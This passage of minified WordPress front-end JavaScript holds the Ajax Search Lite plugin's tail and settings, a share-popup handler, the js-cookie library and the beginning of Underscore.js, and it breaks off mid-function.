e.nodes.resdrg=e.n("resultsDiv").find(".resdrg"),e.n("resultsDiv").get(0).id=e.n("resultsDiv").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.resultsInitialized=!0},t.prototype.initResultsAnimations=function(){this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})};var ee=null;t.prototype.autocompleteGoogleOnly=function(){const e=this,n=String(e.n("text").val());if(e.n("text").val()==""){e.n("textAutocomplete").val("");return}let s=String(e.n("textAutocomplete").val());if(s!=""&&s.indexOf(n)==0)return;e.n("textAutocomplete").val("");let a=e.o.autocomplete.lang;["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(c){e.n("searchsettings").find('input[name="'+c+'"]').length>0&&String(e.n("searchsettings").find('input[name="'+c+'"]').val()).length>1&&(a=String(e.n("searchsettings").find('input[name="'+c+'"]').val()))}),String(e.n("text").val()).length>=e.o.autocomplete.trigger_charcount&&d().fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:n,hl:a,nolabels:"t",client:"hp",ds:""},success:function(c){if(c[1].length>0){let u=c[1][0][0].replace(/(<([^>]+)>)/ig,"");u=d()("<textarea />").html(u).text(),u=u.substr(n.length),e.n("textAutocomplete").val(n+u)}}})},t.prototype.fixAutocompleteScrollLeft=function(){const e=this.n("textAutocomplete").get(0);if(e===void 0){console.warn("textAutocomplete missing");return}e.scrollLeft=this.n("text").get(0)?.scrollLeft??0};var te=null;t.prototype.initAutocompleteEvent=function(){let e=this;e.o.autocomplete.enabled&&(e.n("text").on("keyup",function(n){e.keycode=n.keyCode||n.which,e.ktype=n.type;let s=39;d()("body").hasClass("rtl")&&(s=37),e.keycode===s&&e.n("textAutocomplete").val()!==""?(n.preventDefault(),e.n("text").val(e.n("textAutocomplete").val()),e.post!=null&&e.post.abort(),e.search()):(e.postAuto!=null&&e.postAuto.abort(),e.autocompleteGoogleOnly())}),e.n("text").on("keyup mouseup input blur select",function(){e.fixAutocompleteScrollLeft()}))};var ne=null;t.prototype.showVerticalResults=function(){let e=this;if(e.showResultsBox(),e.n("items").length>0){let s=e.n("items").length<e.o.itemscount?e.n("items").length:e.o.itemscount;s=s<=0?9999:s;let a=e.n("resultsDiv").find(".asl_group_header");if(e.o.itemscount==0||e.n("items").length<=e.o.itemscount)e.n("results").css({height:"auto"});else if(e.call_num<1&&e.n("results").css({height:"30px"}),e.call_num<1){let c=0,u=0,f=0,h=0;e.n("items").forEach(function(y){u+=d()(y).outerHeight(!0),d()(y).outerHeight(!0)>h&&(h=d()(y).outerHeight(!0)),c++}),f=h*s,f>u&&(f=u),c=c<1?1:c,u=u/c*s,a.length>0&&a.forEach(function(y,R){if(!R||!y||!y.parentNode)return;let j=Array.prototype.slice.call(y.parentNode.children).indexOf(y);j-R-Math.floor(j/3)<s&&(f+=d()(y).outerHeight(!0))}),e.n("results").css({height:f+"px"})}e.n("items").last().addClass("asl_last_item"),e.n("results").find(".asl_group_header").prev(".item").addClass("asl_last_item"),e.o.highlight&&e.n("resultsDiv").find("div.item").highlight(e.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:e.o.highlightWholewords})}e.resize(),e.n("items").length==0&&e.n("results").css({height:"auto"}),e.n("results").css({overflowY:"auto"});const n=e.n("results").get(0);n&&(n.scrollTop=0),e.fixResultsPosition(!0),e.searching=!1};var ie=null;t.prototype.showSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").css(e.settAnim.showCSS),e.n("searchsettings").removeClass(e.settAnim.hideClass).addClass(e.settAnim.showClass),e.n("prosettings").data("opened",1),e.fixSettingsPosition(!0)},t.prototype.hideSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").removeClass(e.settAnim.showClass).addClass(e.settAnim.hideClass),setTimeout(function(){e.n("searchsettings").css(e.settAnim.hideCSS)},e.settAnim.duration),e.n("prosettings").data("opened",0)};var se=null;t.prototype.initFacetEvents=function(){let e=this;e.o.trigger.facet&&e.n("searchsettings").find("input[type=checkbox]").on("asl_chbx_change",function(n){e.ktype=n.type,e.n("searchsettings").find("input[name=filters_changed]").val(1),e.gaEvent?.("facet_change",{option_label:d()(this).closest("fieldset").find("legend").text(),option_value:d()(this).closest(".asl_option").find(".asl_option_label").text()+(d()(this).prop("checked")?"(checked)":"(unchecked)")}),e.setFilterStateInput(65),e.searchWithCheck(80)})},t.prototype.initSettingsSwitchEvents=function(){let e=this;e.n("prosettings").on("click",function(){e.n("prosettings").data("opened")==="0"?e.showSettings():e.hideSettings()}),e.o.settingsVisible==1&&e.showSettings()},t.prototype.initSettingsEvents=function(){let e=this,n,s=function(){typeof e.originalFormData>"u"&&(e.originalFormData=(0,i.formData)(e.n("searchsettings").find("form"))),e.n("searchsettings").off("mousedown touchstart mouseover",s)};e.n("searchsettings").on("mousedown touchstart mouseover",s);let a=function(c){d()(c.target).closest(".asl_w").length==0&&(e.dragging||e.hideSettings?.())};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:a}),d()(document).on(e.clickTouchend,a),e.n("searchsettings").on("click",function(){e.settingsChanged=!0}),e.n("searchsettings").on(e.clickTouchend,function(c){e.updateHref(),(typeof c.target<"u"&&!d()(c.target).hasClass("noUi-handle")||c.type=="click")&&c.stopImmediatePropagation()}),e.n("searchsettings").find("div.asl_option").on(e.mouseupTouchend,function(c){if(c.preventDefault(),c.stopImmediatePropagation(),e.dragging)return!1;d()(this).find('input[type="checkbox"]').prop("checked",!d()(this).find('input[type="checkbox"]').prop("checked")),clearTimeout(n);let u=this;n=setTimeout(function(){d()(u).find('input[type="checkbox"]').trigger("asl_chbx_change",[])},50)}),e.n("searchsettings").find("div.asl_option label").on("click",function(c){c.preventDefault()}),e.n("searchsettings").find("fieldset.asl_checkboxes_filter_box").forEach(function(){let c=!0;d()(this).find('.asl_option:not(.asl_option_selectall) input[type="checkbox"]').forEach(function(){if(d()(this).prop("checked")==!0)return c=!1,!1}),c&&d()(this).find('.asl_option_selectall input[type="checkbox"]').prop("checked",!1).removeAttr("data-origvalue")}),e.n("searchsettings").find("fieldset").forEach(function(){d()(this).find(".asl_option:not(.hiddend)").last().addClass("asl-o-last")}),e.n("searchsettings").find('.asl_option_cat input[type="checkbox"], .asl_option_cff input[type="checkbox"]').on("asl_chbx_change",function(){let c=d()(this).data("targetclass");typeof c=="string"&&c!=""&&e.n("searchsettings").find("input."+c).prop("checked",d()(this).prop("checked"))})};var oe=null;t.prototype.initSettings=function(){this.settingsInitialized||(this.loadASLFonts?.(),this.initSettingsBox?.(),this.initSettingsEvents?.(),this.initFacetEvents?.())},t.prototype.initSettingsBox=function(){let e=this,n=function(s){let a=e.n("searchsettings").get(0);e.nodes.searchsettings=e.n("searchsettings").clone(),s.append(e.n("searchsettings")),d()(a).find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")<0&&(c.id="__original__"+c.id)}),e.n("searchsettings").find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")>-1&&(c.id=c.id.replace("__original__",""))})};e.initSettingsAnimations?.(),n(d()("body")),e.n("searchsettings").get(0).id=e.n("searchsettings").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.settingsInitialized=!0},t.prototype.initSettingsAnimations=function(){let e=this;const n=(0,A.isMobile)()?e.o.animations.mob:e.o.animations.pc;e.settAnim.duration=n.settings.dur,e.settAnim.showCSS["animation-duration"]=n.settings.dur+"ms",n.settings.anim==="fade"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),n.settings.anim==="fadedrop"&&!e.o.blocking?(e.settAnim.showClass="asl_an_fadeInDrop",e.settAnim.hideClass="asl_an_fadeOutDrop"):n.settings.anim==="fadedrop"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),e.n("searchsettings").css({"-webkit-animation-duration":e.settAnim.duration+"ms","animation-duration":e.settAnim.duration+"ms"})};var re=null,H={plugin:new t,addons:{addons:[],add(e){if(this.addons.indexOf(e)===-1){const n=this.addons.push(e);this.addons[n-1].init()}},remove(e){this.addons=this.addons.filter(n=>n.name===e?(typeof n.destroy<"u"&&n.destroy(),!1):!0)}}};class B{name="WooCommerce Add To Cart";requests=[];$liveRegion=void 0;init(){p.Hooks.addFilter("asl/search/end",this.finished.bind(this),10,this)}finished(n){typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u"||(this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),jQuery(n.n("resdrg").get(0)).find(".add-to-cart-button:not(.wc-interactive)").off().on("click",{addToCartHandler:this},this.onAddToCart))}addRequest(n){this.requests.push(n),this.requests.length===1&&this.run()}run(){const n=this,s=n.requests[0].complete;n.requests[0].complete=function(){typeof s=="function"&&s(),n.requests.shift(),n.requests.length>0&&n.run()},jQuery.ajax(this.requests[0])}onAddToCart(n){if(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")return;const s=jQuery(this);if(s.is(".ajax-add-to-cart")){if(!s.attr("data-product_id"))return!0;if(n.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),n.preventDefault(),s.removeClass("added"),s.addClass("loading"),jQuery(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[s])===!1)return jQuery(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,s]),!0;const a={};jQuery.each(s.data(),function(u,f){a[u]=f}),jQuery.each(s[0].dataset,function(u,f){a[u]=f});const c=s.closest(".add-to-cart-container").find(".add-to-cart-quantity");c.length>0&&(a.quantity=c.get(0).value),jQuery(document.body).trigger("adding_to_cart",[s,a]),n.data.addToCartHandler.addRequest({type:"POST",url:window.wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:a,success:function(u){if(u){if(u.error&&u.product_url){window.location=u.product_url;return}if(!(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")){if(window.wc_add_to_cart_params.cart_redirect_after_add==="yes"){window.location=window.wc_add_to_cart_params.cart_url;return}jQuery(document.body).trigger("added_to_cart",[u.fragments,u.cart_hash,s])}}},dataType:"json"})}}createLiveRegion(){const n=jQuery(".widget_shopping_cart_live_region");return n.length?n:jQuery('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")}}H.addons.add(new B);var le=null;class q{name="Divi Addon";init(){window.DiviArea!==void 0&&window.DiviArea.addAction("click_overlay",()=>window.ASL.api(0,"closeResults"))}}H.addons.add(new q);var ce=null;function V(){(0,v.intervalUntilExecute)(()=>window.ASL.init(),function(){return typeof window.ASL.version<"u"})}window.WPD.AjaxSearchLite=H,d()._fn.plugin("ajaxsearchlite",H.plugin),V()})(),window.AjaxSearchLite=Q.default})();



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function($){"use strict";$(document).ready(function(){$('body').on('click','.meks_ess-item:not(".prevent-share-popup")',function(e){e.preventDefault();meks_ess_popup($(this).attr('data-url'))})});function meks_ess_popup(data){window.open(data,"Share",'height=500,width=760,top='+($(window).height()/2-250)+', left='+($(window).width()/2-380)+'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0')}})(jQuery);



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a 